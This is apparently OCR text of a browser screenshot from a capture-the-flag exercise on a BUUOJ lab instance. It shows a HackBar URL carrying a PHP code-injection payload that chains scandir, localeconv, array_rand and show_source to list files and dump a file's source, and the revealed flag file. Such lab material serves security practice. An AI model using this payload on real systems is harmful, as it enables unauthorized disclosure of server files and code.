 网址导航 新手上路 常用网址 Hexo AI 服务器端模板注入详... 解锁文章页面 SSTI模板注入学习_ssi...
flag在哪里呢？
<?php
$flag = "flag{91f9c3b4-3a2b-46fd-a68d-705d56426e61}";
?>
bool(true)
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM M
URL
http://66bb512d-7d16-463b-b152-45dc7f615f67.node5.buuoj.cn:81/?exp=var_dump(show_source(array_rand(array_flip(scandir(current(localeconv()))))));